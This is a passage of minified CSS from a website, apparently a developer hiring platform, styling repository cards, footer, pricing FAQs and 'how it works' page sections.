p{font-size:14px}}.issues__stats__ball--orange{background-image:url("/images/hiw/balls/orange.svg");width:204px;height:204px}@media screen and (min-width: 1008px){.issues__stats__ball--orange{top:350px;right:20px}}@media screen and (max-width: 1007px){.issues__stats__ball--orange{width:170px;height:170px;top:170px;right:-40px}}.issues__stats__ball--orange strong{font-size:30px}@media screen and (max-width: 1007px){.issues__stats__ball--orange strong{font-size:28px}}.issues__stats__ball--orange p{font-size:18px;line-height:18px;width:140px}@media screen and (max-width: 1007px){.issues__stats__ball--orange p{width:100px;font-size:14px}}.issues__stats__ball--yellow{background-image:url("/images/hiw/balls/yellow.svg");width:204px;height:204px}@media screen and (min-width: 1008px){.issues__stats__ball--yellow{top:520px;left:40px}}@media screen and (max-width: 1007px){.issues__stats__ball--yellow{width:190px;height:190px;top:240px;left:0}}.issues__stats__ball--yellow strong{font-size:42px}.issues__stats__ball--yellow p{font-size:16px;line-height:21px;width:140px}@media screen and (max-width: 1007px){.issues__stats__ball--yellow p{font-size:14px}}.repository-card{display:block;padding:18px;margin:0 0 16px 0;min-height:100px;background-color:white;overflow:hidden}@media screen and (max-width: 1007px){.repository-card{margin-bottom:12px}}.repository-card .logo{width:30px;min-width:30px;height:30px}.repository-card .logo img{height:100%;-o-object-fit:contain;object-fit:contain}.repository-card .empty-logo{width:100%;height:100%;border:1px solid silver}.repository-card .title{color:#434E55;font-size:14px;line-height:18px;font-weight:500;overflow:hidden;text-overflow:ellipsis;margin-top:5px}@media screen and (max-width: 1007px){.repository-card .title{height:100%;display:flex;align-items:center}}.repository-card .info{width:100%;margin-left:18px}.repository-card .description{color:#adadad;font-size:14px;line-height:18px;margin:18px 0}@media screen and (min-width: 1008px){.repository-card .details{display:flex;justify-content:space-between}}.repository-card .details .repo-props{display:flex}.repository-card .details .repo-props .open-issues{margin-left:10px;font-size:14px;color:#adadad}.repository-card .details .repo-props .open-issues svg{fill:#adadad;height:30px;vertical-align:bottom;margin-right:6px}.repository-card .details .repo-props .tags li{margin-bottom:0}@media screen and (max-width: 1007px){.repository-card .btn__manage-issues{margin-top:18px}}.manage-issues__queries-loading{background-color:white;padding:18px;height:72px;width:100%;display:flex;justify-content:center}.manage-issues__queries-loading .is-loading-spinner{width:32px;height:32px}.manage-issues__sync-info p{line-height:18px;margin-bottom:12px}.bold-text{font-weight:600}.manage-issues__subheading{margin-right:20px}.manage-issues__control-panel__cta a:not(.button--github){display:block;height:40px}@media screen and (max-width: 1007px){.manage-issues__control-panel__cta a+a{margin-left:12px}}.manage-issues__control-panel__cta .button{width:100%}.manage-issues__control-panel__cta p{margin-bottom:8px}.manage-issues__control-panel__cta+.manage-issues__control-panel__cta{margin-top:18px}.manage-issues__control-panel__cta--left .button{width:unset}.manage-issues__control-panel__cta--left .button img{margin:0}.manage-issues__faqs h2{font-size:14px;line-height:18px}.repository-card__buttons .button+a{margin-left:12px}.landing-page .homepage__middle-content__container:last-of-type{padding-bottom:28px}.landing-page .homepage__middle-content{padding-bottom:12px}.landing-page .homepage__feature-ctas{margin-top:24px}.landing-page .homepage__feature-ctas .button{font-family:"Montserrat",sans-serif}@media screen and (max-width: 1007px){.landing-page .homepage__feature-ctas .button{margin:10px auto}}@media screen and (min-width: 1008px){.landing-page .homepage__feature-ctas .button{margin:0 10px}}.landing__auth-buttons{display:flex;flex-direction:column;flex-wrap:wrap}.landing__button-auth:not(:last-of-type){margin-bottom:8px}.homepage__benefits-list{display:grid;margin-bottom:24px}.homepage__benefits-list .how-it-works__benefit__inner{justify-content:flex-start;text-align:left}.homepage__benefits-list img{max-width:30vw}@media screen and (min-width: 1008px){.homepage__benefits-list img{height:200px;margin-bottom:30px}}.homepage__benefits-list p{margin-top:18px;letter-spacing:0}.homepage__benefits-list h4{letter-spacing:0;margin-top:12px;font-family:"Montserrat",sans-serif;font-size:18px;line-height:24px;color:#ef8374;font-weight:600}.homepage__looking-to-hire--candidate{background-color:#f4f5f8}@media screen and (min-width: 1008px){.homepage__looking-to-hire--candidate{padding-top:72px}}@media screen and (max-width: 1007px){.homepage__looking-to-hire--candidate{padding-top:36px}}.homepage__looking-to-hire--candidate .homepage__looking-to-hire{display:flex;text-align:left}@media screen and (max-width: 1007px){.homepage__looking-to-hire--candidate .homepage__looking-to-hire{flex-direction:column-reverse}}@media screen and (max-width: 1007px){.homepage__looking-to-hire--candidate img{padding:0 7px}}@media screen and (min-width: 1008px){.homepage__looking-to-hire--candidate img{width:313px;margin-right:86px;margin-left:66px}}.homepage__looking-to-hire--candidate h3{font-size:24px}.homepage__looking-to-hire--candidate .homepage__feature-ctas,.homepage__learn .homepage__feature-ctas{margin-top:24px;justify-content:flex-start}.homepage__looking-to-hire--candidate .homepage__feature-ctas .button,.homepage__learn .homepage__feature-ctas .button{font-family:"Montserrat",sans-serif}@media screen and (min-width: 1008px){.homepage__looking-to-hire--candidate .homepage__feature-ctas .button,.homepage__learn .homepage__feature-ctas .button{margin:0}}@media screen and (max-width: 1007px){.homepage__looking-to-hire--candidate .homepage__feature-ctas .button,.homepage__learn .homepage__feature-ctas .button{margin:0 auto}}@media screen and (max-width: 1007px){.homepage__how-we-are-different{padding:0 !important}}@media screen and (min-width: 1008px){.homepage__how-we-are-different .how-it-works__benefit{max-width:285px}}@media screen and (max-width: 1007px){.homepage__how-we-are-different .how-it-works__benefit .how-it-works__benefit__inner{display:block}}@media screen and (max-width: 1007px){.homepage__how-we-are-different .how-it-works__benefit .how-it-works__benefit__header{display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:center}}.homepage__how-we-are-different .how-it-works__benefit p{padding:0;margin-bottom:6px}.homepage__learn{min-height:465px}@media screen and (max-width: 1007px){.homepage__learn{display:flex;flex-direction:column-reverse}.homepage__learn p{text-align:left}}@media screen and (min-width: 1008px){.homepage__learn{text-align:left}}.homepage__blog-carousel-container .carousel{height:465px}.homepage__blog-carousel-container .carousel-item{margin:0 auto;width:247px}.homepage__blog-carousel-container .card--blog{box-shadow:5px 6px 10px 4px rgba(67,78,85,0.2) !important}.homepage__jobs{padding-bottom:6px}.homepage__jobs-container .carousel{height:450px}.homepage__jobs-container .card{border:none;padding:18px;box-shadow:5px 6px 10px 4px rgba(67,78,85,0.2) !important}.footer{background-color:#6E7F89;min-height:534px}.footer__top{display:flex;justify-content:space-between;padding:60px 40px 20px 40px;color:white}@media screen and (max-width: 1007px){.footer__top{flex-direction:column;padding:44px 18px 20px 18px}}.footer__info__logo{display:flex;align-items:center;margin-bottom:58px}@media screen and (max-width: 1007px){.footer__info__logo{margin-bottom:20px}}.footer__info__logo__company{height:46px}.footer__info__logo__company svg{fill:none;width:46px;height:46px}.footer__info__logo__title{font-size:18px;line-height:20px;font-weight:bold;margin-left:8px}.footer__info__contact{font-size:13px;font-weight:500}.footer__info__contact span a{color:white}.footer__info__contact span+span{margin-left:10px}.footer__graphic{width:100%;max-width:492px}@media screen and (max-width: 1007px){.footer__graphic{display:none}}.footer__sitemap{padding:35px 40px 20px 40px;font-size:13px;color:white}@media screen and (max-width: 1007px){.footer__sitemap{padding:0px 18px 20px 18px;flex-direction:column}}.footer__sitemap__pair,.footer__sitemap{display:flex;justify-content:flex-start}.footer__sitemap__list__container{display:flex;flex-wrap:wrap;width:100%}.footer__sitemap__list{min-width:197px;justify-content:flex-start;flex-grow:1;flex-shrink:0;margin-bottom:20px}.footer__sitemap__list a{color:white;display:block;font-weight:600;line-height:24px;width:-moz-fit-content;width:fit-content}.footer__sitemap__list div{font-weight:bold;margin-bottom:8px}.footer__bottom{background:white;min-height:60px;width:100%;padding:16px 40px 20px 40px;font-size:12px;letter-spacing:0;color:#6E7F89}.footer__bottom a{color:#6E7F89}@media screen and (max-width: 1007px){.footer__bottom{padding:16px 18px 20px 18px}}.footer__social-icons{height:32px;display:inline-block;vertical-align:top}@media screen and (max-width: 1007px){.footer__social-icons{width:100%}}.footer__social-icon{display:inline-block;margin-right:8px;max-height:32px}.footer__social-icon.is-hidden-desktop{margin-right:0;float:right}.footer__social-icon img{margin-left:10px;height:32px}.footer__social-icon .icon{width:32px;height:32px;fill:#6E7F89}.footer__social-icon .icon:hover{transition:all 0.3s ease-in-out}.footer__social-icon.linkedin .icon:hover{fill:#0077B5}.footer__social-icon.twitter .icon:hover{fill:#1DA1F2}.footer__social-icon.facebook .icon:hover{fill:#3C5A99}.footer__social-icon.github .icon:hover{fill:#333333}.footer__legal{display:inline-block;vertical-align:top}@media screen and (min-width: 1008px){.footer__legal{float:right}}@media screen and (max-width: 1007px){.footer__legal{font-size:10px;line-height:16px;margin-top:16px;width:100%}}.footer__legal__item{display:inline-block;vertical-align:middle}.footer__legal__item img{height:32px;display:block}.footer__legal__item+.footer__legal__item:not(:first-child)::before{content:'|';padding:0 10px}.sitemap__link{flex-basis:33%}.sitemap__link a{color:#ef8374;text-decoration:underline;font-size:14px;line-height:1.71}.sitemap__container{display:flex;flex-wrap:wrap}.sitemap__vertical{color:#434E55;font-weight:600;margin-top:18px;margin-bottom:5px}.main-wrapper--pricing{padding-top:50px;background-color:white}.pricing .package-selector__column-inner{background-color:#f4f5f8}.pricing__faqs{display:flex}@media screen and (max-width: 1007px){.pricing__faqs{flex-direction:column}}.pricing__faqs__column{display:inline-block}@media screen and (min-width: 1008px){.pricing__faqs__column{width:calc(50% - 10px)}}.pricing__faqs__column:nth-of-type(odd){margin-right:10px}.pricing__faqs__column:nth-of-type(even){margin-left:10px}.pricing__faqs__intro{padding:0px 0 40px 0}.pricing__faqs__intro .button{border-radius:4px;height:40px;text-transform:lowercase;font-size:14px;padding:0 16px}.pricing__faqs__intro .public__subtitle{font-size:16px;line-height:32px;margin-bottom:32px}.pricing__faqs__question{padding:30px 24px 24px 24px;background-color:#f4f5f8}.pricing__faqs__question__title{font-family:"Montserrat",sans-serif;color:#6E7F89;font-size:18px;font-weight:bold;line-height:22px;margin-bottom:12px}@media screen and (max-width: 1007px){.pricing__faqs__question__title{display:flex;justify-content:space-between}.pricing__faqs__question__title .icon{margin-top:-6px;margin-right:-10px;margin-left:10px;fill:#6E7F89;min-width:32px;min-height:32px;transition:transform 0.2s;transform:rotate(0deg)}.pricing__faqs__question__title .icon.collapsed{transform:rotate(180deg)}}.pricing__faqs__question__answer{font-family:"Inconsolata",sans-serif;font-size:16px;font-weight:normal;line-height:26px;overflow-y:hidden;transition:max-height 0.4s;max-height:630px}@media screen and (max-width: 1007px){.pricing__faqs__question__answer.collapsed{max-height:0px}}.pricing__faqs__intro,.pricing__faqs__question{margin-bottom:20px}.pagination{margin-top:25px}.pagination-link{font-size:11px;margin-left:6px;margin-right:6px;width:30px;height:30px;border-radius:2px;border:solid 1px #dbdbdb;background-color:#fff;color:#c5c6c5;font-weight:600}.pagination-link:hover{background-color:#e8e8e8;border:solid 1px #dbdbdb;color:#c5c6c5;transition:background-color .2s,color .2s}.pagination-link.is-current{border:solid 1px #6E7F89;background-color:#6E7F89;color:#fff}.verticals-pod{margin-top:0 !important;box-shadow:none}.verticals-pod hr{background-color:#f4f5f8;margin-top:10px}.verticals-pod__verticals{display:grid;letter-spacing:3px;font-weight:600}.verticals-pod__verticals .icon{width:28px;height:28px;flex:0 0 28px;margin-right:15px;fill:none}.verticals-pod__vertical--disabled{opacity:0.25}.verticals-pod__verticals--off .verticals-pod__vertical-toggle{opacity:0.25}@media screen and (min-width: 1008px){.verticals-pod__verticals--off .verticals-pod__vertical-toggle:hover{opacity:0.5}}@media screen and (min-width: 1008px){.verticals-pod__verticals--on .verticals-pod__vertical-toggle:hover{opacity:0.6}}.verticals-pod__vertical-toggle{cursor:pointer;display:flex;align-items:center;margin:5px 0 5px 12px}.verticals-pod__vertical-toggle-wrapper{display:flex;align-items:center}.how-it-works .button{font-size:12px;height:40px;padding:6px 12px;width:100%}@media screen and (min-width: 1008px){.how-it-works .button{max-width:267px}}.how-it-works p{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;letter-spacing:0;color:#434E55}@media screen and (max-width: 1007px){.how-it-works p{line-height:26px}}.how-it-works h3{font-size:36px;line-height:48px;color:#ef8374;font-weight:bold}@media screen and (max-width: 1007px){.how-it-works h3{font-size:24px;line-height:30px}}.how-it-works h2{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:22px;letter-spacing:1px;margin-bottom:22px}@media screen and (max-width: 1007px){.how-it-works h2{font-size:14px}}.how-it-works h3+p{margin-top:40px}.how-it-works__header{background-color:white;min-height:528px}@media screen and (max-width: 1007px){.how-it-works__header{padding-bottom:20px}}.how-it-works__header__inner,.how-it-works__benefits__inner{margin:0 auto;padding:40px;display:flex;max-width:1084px}@media screen and (max-width: 1007px){.how-it-works__header__inner,.how-it-works__benefits__inner{max-width:675px;padding:18px;align-items:center}}@media screen and (max-width: 1007px){.how-it-works__header__inner{flex-direction:column-reverse}}.how-it-works__header__img{flex:1 0 auto;margin-top:-24px}@media screen and (max-width: 1007px){.how-it-works__header__img{margin-top:-40px}}.how-it-works__header__img-inner{max-width:375px}@media screen and (max-width: 1007px){.how-it-works__header__img-inner img{width:3650px;padding-left:20px}}.how-it-works__header__copy{flex:1 1 auto;max-width:578px;margin-bottom:76px}@media screen and (min-width: 1008px){.how-it-works__header__copy{padding-left:24px;padding-right:20px;padding-top:64px}}.how-it-works__header__copy h1{color:#6E7F89;font-weight:bold;font-size:44px;line-height:58px}@media screen and (min-width: 1008px){.how-it-works__header__copy h1{margin-bottom:38px}}@media screen and (max-width: 1007px){.how-it-works__header__copy h1{font-size:28px;line-height:40px}}.how-it-works__header__copy p{margin-bottom:24px}@media screen and (max-width: 1007px){.how-it-works__header__copy .button{width:100%}}.how-it-works__explanation{position:relative}.how-it-works__explanation__steps{margin-bottom:80px}@media screen and (min-width: 1008px){.how-it-works__explanation--company .how-it-works__explanation__steps{margin-top:-108px}}@media screen and (min-width: 1008px){.how-it-works__explanation--candidate .how-it-works__explanation__steps{margin-top:-158px}}.how-it-works__explanation__inner{padding:108px 210px;max-width:1084px;text-align:center;margin:0 auto;position:relative}@media screen and (max-width: 1007px){.how-it-works__explanation__inner{max-width:675px;padding:40px 18px}}.how-it-works__explanation__inner a:not(:first-of-type){width:150px;margin:0 auto;display:block}.how-it-works__explanation__inner h2{margin-bottom:12px}.how-it-works__explanation__inner h3{font-size:44px;line-height:58px;margin-bottom:26px}@media screen and (max-width: 1007px){.how-it-works__explanation__inner h3{font-size:24px;line-height:30px;margin-bottom:40px}}.how-it-works__explanation__inner p{line-height:26px}@media screen and (min-width: 1008px){.how-it-works__explanation__inner .get-started-btn{position:absolute;bottom:0px;left:calc(50% - 75px);padding-top:20px;padding-bottom:60px}}.how-it-works__explanation__inner .button{margin:0 auto}@media screen and (max-width: 1007px){.how-it-works__explanation__inner .button{margin-bottom:12px}}@media screen and (min-width: 1008px){.how-it-works__explanation__copy{width:50%;text-align:left}}.how-it-works__explanation__copy a{display:block;margin-top:14px}.how-it-works__explanation__copy a .button{max-width:267px;width:100%}.how-it-works__explanation-step{display:flex;text-align:left}@media screen and (max-width: 1007px){.how-it-works__explanation-step{margin-bottom:50px}}@media screen and (min-width: 1008px){.how-it-works__explanation-step{min-height:228px}}.how-it-works__explanation-step img{margin-bottom:24px}@media screen and (max-width: 1007px){.how-it-works__explanation-step{justify-content:center}}@media screen and (min-width: 1008px){.how-it-works__explanation-step:nth-of-type(odd){justify-content:flex-end}.how-it-works__explanation-step:nth-of-type(odd) .how-it-works__explanation-step__inner{padding-left:50px}}@media screen and (min-width: 1008px){.how-it-works__explanation-step:nth-of-type(even){justify-content:flex-start}.how-it-works__explanation-step:nth-of-type(even) .how-it-works__explanation-step__inner{padding-right:30px}.how-it-works__explanation-step:nth-of-type(even) .how-it-works__explanation-step__inner img{margin:0 auto;margin-bottom:24px}}.how-it-works__explanation-step:last-of-type{margin-bottom:28px}.how-it-works__explanation-step__inner{display:flex;flex-direction:column}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner{align-items:center;width:100%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner{width:50%}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__description{width:100%;display:flex;justify-content:flex-start}.how-it-works__explanation-step__description .how-it-works__step-line__circle{margin-right:18px}}.how-it-works__step-line{width:32px;position:absolute;top:346px;left:calc(50% - 16px)}.how-it-works__step-line__line{height:228px;width:2px;background-color:#ef8374;margin:0 auto}.how-it-works__benefits,.how-it-works__faq{background-color:white;padding-top:74px}@media screen and (max-width: 1007px){.how-it-works__benefits,.how-it-works__faq{padding-top:44px}}.how-it-works__benefits__inner{padding:0 64px;padding-bottom:64px;align-items:center;flex-direction:column}@media screen and (max-width: 1007px){.how-it-works__benefits__inner{padding:0 18px;padding-bottom:46px}}@media screen and (min-width: 1008px){.how-it-works__benefits__inner h3{margin-top:14px}}.how-it-works__benefits__inner p{height:80px;line-height:26px;margin-top:20px}.how-it-works__benefits-list{margin-top:38px;display:flex;width:100%;justify-content:space-between}@media screen and (max-width: 1007px){.how-it-works__benefits-list{padding:0 14px;align-items:center;flex-direction:column}}.how-it-works__benefit{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:26px;letter-spacing:1px}@media screen and (min-width: 1008px){.how-it-works__benefit{max-width:188px}}@media screen and (max-width: 1007px){.how-it-works__benefit{max-width:320px;margin-bottom:12px;width:100%}}.how-it-works__benefit__inner{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;height:100%}@media screen and (max-width: 1007px){.how-it-works__benefit__inner{flex-direction:row;justify-content:flex-start}.how-it-works__benefit__inner img{min-width:95px;max-width:95px}.how-it-works__benefit__inner p{padding-left:24px}}.how-it-works__faq__buttons{padding-bottom:60px}.how-it-works__benefits__buttons,.how-it-works__faq__buttons{display:flex;justify-content:center;margin-top:32px}@media screen and (min-width: 1008px){.how-it-works__benefits__buttons .button,.how-it-works__faq__buttons .button{width:267px}}@media screen and (max-width: 1007px){.how-it-works__benefits__buttons .button,.how-it-works__faq__buttons .button{width:100%}}@media screen and (min-width: 1008px){.how-it-works__benefits__buttons a+a,.how-it-works__benefits__buttons a+button,.how-it-works__faq__buttons a+a,.how-it-works__faq__buttons a+button{margin-left:24px}}@media screen and (max-width: 1007px){.how-it-works__benefits__buttons a+a,.how-it-works__benefits__buttons a+button,.how-it-works__faq__buttons a+a,.how-it-works__faq__buttons a+button{margin-top:18px}}@media screen and (max-width: 1007px){.how-it-works__benefits__buttons,.how-it-works__faq__buttons{display:flex;flex-direction:column;width:100%}}.how-it-works__stats{padding-top:87px;padding-bottom:62px}@media screen and (max-width: 1007px){.how-it-works__stats{padding-top:40px;padding-bottom:48px}}.how-it-works__stats__inner{display:flex;padding:0 0 0 40px;margin:0 auto;max-width:1084px}@media screen and (max-width: 1007px){.how-it-works__stats__inner .how-it-works__github-button{margin-top:24px;width:100%}.how-it-works__stats__inner .how-it-works__github-button .button{width:100%}}@media screen and (max-width: 1007px){.how-it-works__stats__inner{padding:0 18px;flex-direction:column-reverse;max-width:675px;align-items:center}.how-it-works__stats__inner a{width:100%}}.how-it-works__stats__balls{display:flex;text-align:center;position:relative}@media screen and (min-width: 1008px){.how-it-works__stats__balls{width:60%;max-width:530px}}@media screen and (max-width: 1007px){.how-it-works__stats__balls{min-height:600px;width:100%}}.how-it-works__stats__balls p{font-size:18px;line-height:24px}.how-it-works__stats__ball{display:flex;flex-direction:column;justify-content:center;align-items:center;background-repeat:no-repeat;position:absolute}.how-it-works__stats__ball .icon{fill:#434e55;width:48px;height:48px;margin-bottom:18px}.how-it-works__stats__ball strong{font-family:"Inconsolata",sans-serif;font-size:36px;line-height:24px;letter-spacing:-1px;color:#434e55;margin-bottom:12px;font-weight:normal}.how-it-works__stats__ball strong:empty{display:none}@media screen and (max-width: 1007px){.how-it-works__stats__balls{width:294px}}.how-it-works__stats__ball--blue{background-image:url("/images/hiw/balls/blue.svg");width:294px;height:294px}@media screen and (min-width: 1008px){.how-it-works__stats__ball--blue{top:64px}}@media screen and (max-width: 1007px){.how-it-works__stats__ball--blue{top:0px;left:0px}}.how-it-works__stats__ball--blue strong{font-size:77px;line-height:90px}@media screen and (max-width: 1007px){.how-it-works__stats__ball--blue{margin-top:24px}}.how-it-works__stats__ball--blue p{width:236px}.how-it-works__stats__ball--orange{background-image:url("/images/hiw/balls/orange.svg");width:244px;height:244px}@media screen and (min-width: 1008px){.how-it-works__stats__ball--orange{top:280px;right:20px}}@media screen and (max-width: 1007px){.how-it-works__stats__ball--orange{top:360px;left:0px}}.how-it-works__stats__ball--orange p{width:180px}.how-it-works__stats__ball--grey{background-image:url("/images/hiw/balls/grey.svg");width:186px;height:186px}@media screen and (min-width: 1008px){.how-it-works__stats__ball--grey{top:20px;right:20px}}.how-it-works__stats__ball--grey p{width:170px}@media screen and (max-width: 1007px){.how-it-works__stats__ball--grey{top:255px;right:-50px}}.how-it-works__stats__info p+p{margin-top:24px}@media screen and (min-width: 1008px){.how-it-works__stats__info{width:40%;margin-left:28px}.how-it-works__stats__info .button{margin-top:18px}}.how-it-works__stats--candidate .how-it-works__stats__ball--orange strong{font-size:60px;line-height:60px}@media screen and (min-width: 1008px){.how-it-works__faq{padding-left:126px;padding-right:126px}}@media screen and (max-width: 1007px){.how-it-works__faq{padding-left:18px;padding-right:18px}.how-it-works__faq .faq__column{margin:0 !important}}@media screen and (max-width: 1007px){.how-it-works__faq__inner{max-width:675px;margin:0 auto}}@media screen and (max-width: 1007px){.how-it-works__faq__inner h3{font-size:28px;line-height:40px}}@media screen and (min-width: 1008px){.how-it-works__faq__inner h3{width:50%}}.how-it-works__faq__inner .faq__intro{margin-top:30px}@media screen and (max-width: 1007px){.how-it-works__faq__inner .faq__intro{margin-top:12px}}@media screen and (min-width: 1008px){.how-it-works__faq__inner .faq__intro .button{width:auto}}.how-it-works__faq__inner .faq__intro h2{line-height:26px}@media screen and (min-width: 1008px){.how-it-works__faq__inner .faq__intro h2{margin-bottom:36px}}@media screen and (max-width: 1007px){.how-it-works__faq__inner .faq__intro h2{font-size:14px}}.how-it-works__type-slider{display:flex;position:relative}@media screen and (max-width: 1007px){.how-it-works__type-slider{justify-content:center}}.how-it-works__type-slider__option{display:flex;align-items:center}.how-it-works__type-slider__option img{z-index:2;width:62px;height:62px;margin-right:-10px}.how-it-works__type-slider__option .button{height:40px !important;width:160px !important}@media screen and (max-width: 1007px){.how-it-works__type-slider__option .button{font-size:11px;width:100px !important}}.how-it-works__type-slider__option .button--disabled{border-radius:0px;border-left:0;border-right:0}.how-it-works__type-slider__option .button--disabled:hover{background-color:white !important;color:#ef8374 !important}.how-it-works__type-slider__option:nth-of-type(even){flex-direction:row-reverse}.how-it-works__type-slider__option:nth-of-type(even) img{margin-right:0px;margin-left:-10px}.how-it-works__type-slider__option--disabled img{filter:gray;filter:grayscale(1)}.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw1.svg"]{width:80%}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw1.svg"]{width:54%}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw2.svg"]{width:40%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw2.svg"]{width:60%;margin-top:-12px !important}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw3.svg"]{width:55%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw3.svg"]{margin-top:-64px}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw4.svg"]{width:42%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/company/hiw/hiw4.svg"]{width:70%;margin-top:-16px !important}}.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw1.svg"]{width:100%}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw1.svg"]{width:50%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw2.svg"]{margin-top:32px !important}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw2.svg"]{width:60%}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw3.svg"]{width:40%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw3.svg"]{width:80%;margin-top:-18px}}@media screen and (max-width: 1007px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw4.svg"]{width:45%}}@media screen and (min-width: 1008px){.how-it-works__explanation-step__inner img[src="/images/hiw/candidate/hiw/hiw4.svg"]{width:78%;margin-top:-48px !important}}.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit1.svg"]{width:65%}@media screen and (max-width: 1007px){.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit1.svg"]{padding:0 10px}}.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit2.svg"]{width:80%}@media screen and (max-width: 1007px){.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit2.svg"]{padding:10px}}.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit3.svg"]{width:55%}@media screen and (max-width: 1007px){.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit3.svg"]{padding:20px}}.how-it-works__benefit__inner img[src="/images/hiw/company/benefits/benefit4.svg"]{width:75%}.how-it-works__benefit__inner img[src="/images/hiw/candidate/benefits/benefit1.svg"]{width:70%}@media screen and (max-width: 1007px){.how-it-works__benefit__inner img[src="/images/hiw/candidate/benefits/benefit1.svg"]{padding:0 10px}}.how-it-works__benefit__inner img[src="/images/hiw/candidate/benefits/benefit2.svg"]{width:100%}.how-it-works__benefit__inner img[src="/images/hiw/candidate/benefits/benefit3.svg"]{width:96%}.how-it-works__benefit__inner img[src="/images/hiw/candidate/benefits/benefit4.svg"]{width:96%}.how-it-works-pod{box-shadow:unset}.how-it-works-pod h2:first-of-type{margin-bottom:18px}.how-it-works-pod .button{padding:0}.how-it-works-pod a,.how-it-works-pod .button{width:100%;display:block;text-decoration:none}.how-it-works-pod a+a,.how-it-works-pod a+button{margin-top:18px}@media screen and (max-width: 1007px){.how-it-works-pod a+a,.how-it-works-pod a+button{margin-top:12px}}.how-it-works-pod p,.how-it-works-pod .how-it-works-pod__selection-txt{font-size:14px;line-height:21px;letter-spacing:0;font-family:"Inconsolata",sans-serif}.how-it-works-pod--basic,.how-it-works-pod--choice{display:flex;flex-direction:column}@media screen and (max-width: 1007px){.how-it-works-pod--basic,.how-it-works-pod--choice{flex-direction:row}.how-it-works-pod--basic .how-it-works-pod__basic-info-container,.how-it-works-pod--choice .how-it-works-pod__basic-info-container{padding-right:8%}}.how-it-works-pod--basic p,.how-it-works-pod--choice p{margin-bottom:18px}.how-it-works-pod--basic .how-it-works-pod__img,.how-it-works-pod--choice .how-it-works-pod__img{max-width:200px;width:100%;margin:0 auto;margin-top:18px}.how-it-works-pod--basic .how-it-works-pod__img img,.how-it-works-pod--choice .how-it-works-pod__img img{display:block;margin:0 auto;max-width:200px}.how-it-works-pod__carousel{height:140px;display:flex;justify-content:center}.how-it-works-pod__selection-img{-webkit-user-select:none;-moz-user-select:none;user-select:none;width:50%;max-width:140px;display:flex;align-items:center}.how-it-works-pod__selection-txt{height:62px}@media screen and (max-width: 1007px){.how-it-works-pod__selection-txt{text-align:center}}.how-it-works-pod__pips-wrapper{width:100%;margin-bottom:8px}.how-it-works-pod__pips{display:flex;justify-content:center}.how-it-works-pod__pip:hover .icon{fill:#ff9f90}.how-it-works-pod__pip .icon{fill:#ffdedb;width:12px;height:12px}.how-it-works-pod__pip--active .icon{fill:#ef8374}.how-it-works-pod__pip--clickable{cursor:pointer}.how-it-works-pod__pip+.how-it-works-pod__pip{margin-left:14px}.how-it-works-pod--benefits{margin-top:36px !important;margin-bottom:36px !important}.how-it-works-pod--benefits .how-it-works__type-slider{justify-content:center;margin-bottom:12px;margin-top:-40px}.how-it-works-pod--benefits .is-flex{align-items:center;flex-wrap:wrap}.how-it-works-pod--benefits .icon{width:14px;height:14px;margin-right:14px}.how-it-works-pod--benefits ul{font-family:"Inconsolata",sans-serif;font-size:14px;line-height:21px}.how-it-works-pod--benefits li{display:flex;align-items:center}.how-it-works-pod--benefits li+li{margin-top:18px}.how-it-works-pod--benefits-info{flex:1 1 200px}.how-it-works-pod--benefits-img{flex:20%;padding-top:24px;padding-left:12px}.how-it-works-pod--benefits-img img{margin:0 auto;min-width:130px;max-width:150px;display:block}.how-it-works-pod--candidate .carousel,.how-it-works-pod--company .carousel{height:240px;margin-bottom:12px}.how-it-works-pod--candidate .carousel .how-it-works-pod__carousel,.how-it-works-pod--company .carousel .how-it-works-pod__carousel{margin-bottom:12px}.faq{display:flex}@media screen and (max-width: 1007px){.faq{flex-direction:column}}.faq__column{display:inline-block}@media screen and (min-width: 1008px){.faq__column{width:calc(50% - 10px)}}.faq__column:nth-of-type(odd){margin-right:10px}.faq__column:nth-of-type(even){margin-left:10px}.faq__intro{padding:0px 0 40px 0}@media screen and (max-width: 1007px){.faq__intro{padding:0px 0 8px 0}}.faq__intro h2{font-family:"Inconsolata",sans-serif;font-weight:400;font-size:16px;line-height:22px;letter-spacing:1px;margin-bottom:22px;color:#434E55}@media screen and (max-width: 1007px){.faq__intro h2{font-size:14px;margin-bottom:18px}}.faq__intro .button{border-radius:4px;height:40px;text-transform:lowercase;font-size:14px;padding:0 16px}.faq__intro 